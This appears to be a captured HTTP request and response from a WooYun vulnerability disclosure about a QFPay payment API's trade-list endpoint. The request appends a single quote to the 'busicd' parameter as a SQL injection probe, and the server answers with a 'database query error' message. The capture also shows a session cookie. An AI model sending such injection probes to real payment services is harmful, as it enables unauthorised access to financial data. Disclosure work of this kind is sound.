 POST http://0.openapi2.qfpay.com/trade/v1/tradelist HTTP/1.1
Host: 0.openapi2.qfpay.com
Connection: close
Accept-Encoding: gzip
Content-Type: application/x-www-form-urlencoded; charset=utf-8
Content-Length: 76
Connection: close
Cookie: sessionid=f901e9ed-163f-4468-a478-bfb8666c1856
User-Agent: QPOS 3.2.5 rv:829 (iPhone; iPhone OS 7.0.4; zh_CN)
busicd=180500'&dtend=&stat=1&len=10&cancel=&order=&contact=&start=1&dtstart=
? < + > Type a search term
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: qfserver
Date: Tue, 03 Dec 2013 09:12:25 GMT
Content-Type: application/json; charset=UTF-8
Connection: close
Set-Cookie: sessionid=f901e9ed-163f-4468-a478-bfb8666c1856; Path=/
Content-Length: 81
{"resperr": "数据库查询错误", "respcd": "2000", "respmsg": "", "data": {}}
www.wooyun.org